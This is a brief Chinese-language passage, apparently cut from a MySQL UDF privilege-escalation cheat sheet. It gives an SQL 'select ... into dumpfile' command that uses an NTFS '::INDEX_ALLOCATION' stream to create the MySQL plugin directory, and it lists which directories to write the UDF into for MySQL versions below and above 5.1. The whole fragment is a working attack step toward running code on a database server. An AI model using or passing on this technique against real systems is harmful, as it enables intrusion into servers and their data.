 3 手工创建plugin目录或利用NTFS流创建
4 select 'x' into dumpfile '目录/lib/plugin::INDEX_ALLOCATION';
5 1.mysql<5.1 导出目录c:/windows或system32
6 2.mysql=>5.1 导出安装目录/lib/plugin/